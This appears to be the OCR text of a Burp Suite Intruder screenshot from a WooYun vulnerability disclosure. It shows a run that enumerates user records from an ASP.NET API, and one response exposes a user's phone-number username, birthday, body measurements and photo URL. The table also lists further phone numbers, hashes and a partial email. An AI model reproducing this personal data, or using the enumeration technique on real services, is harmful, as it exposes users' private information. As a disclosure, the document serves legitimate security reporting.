 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length "UName":" Comment
6542 6541 200 567 18914010527
6518 6517 200 588 BC34D9B9641F2A8...
6473 6472 200 585 osFfisgDO5x7qYYfX...
6457 6456 200 567 3182593850
6430 6429 200 588 F5FF1970757202A...
6418 6417 200 589 A25A06E09CAAB2...
6417 6416 200 589 CDFAE1F288FBC8...
6414 6413 200 589 A57933FE6EBC959...
6405 6404 200 589 3E800181F1C8E2B...
6404 6403 200 579 umbertoquetti@yah...
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 321
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 21 Nov 2015 09:04:18 GMT
Connection: close
服务端返回详细信息。
{"PersoInfModel":[{"UserID":"1328","UName":"15889432936","NickName":"uxud","Url":"http://120.24.65.212:8001/Image/UserImage/Face/1328/Img_1328_1448096659.jpg","Sex":"1","BirthDay":"1990-6-17","Stature":"171","Weights":"60.0","Hobby":"羽毛球","Type":"0","AddTime":"2015/3/24
21:25:29"}],"message":"成功","status":"1"}
www.wooyun.org